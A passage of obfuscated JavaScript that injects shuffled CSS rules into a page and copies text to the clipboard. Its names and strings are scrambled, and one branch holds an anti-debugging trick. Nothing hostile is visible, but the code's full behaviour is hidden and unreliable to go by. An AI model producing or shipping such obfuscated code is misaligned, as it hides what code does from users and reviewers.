_0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- -0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function _0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- -0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return _0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return _0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- -0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var 